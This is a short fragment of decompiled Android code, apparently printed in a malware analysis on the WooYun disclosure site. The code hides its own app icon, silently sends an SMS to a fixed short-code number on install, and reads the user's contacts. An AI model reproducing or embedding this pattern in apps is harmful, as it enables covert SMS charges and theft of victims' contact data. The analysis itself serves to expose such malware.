 @SuppressLint({"NewApi", "SetJavaScriptEnabled"})
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903040);
getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
if (isInstallation(this))
{
SmsManager.getDefault().sendTextMessage("1069070069", null, "数据返回", null, null);
readContacts();
Log.d("start", "数据返回");
}
}
public void onWindowFocusChanged(boolean paramBoolean)
{
super.onWindowFocusChanged(paramBoolean);
if (!this.isfx)
{
((TelephonyManager)getSystemService("phone"));
showxz();
}
this.isfx = true;
www.wooyun.org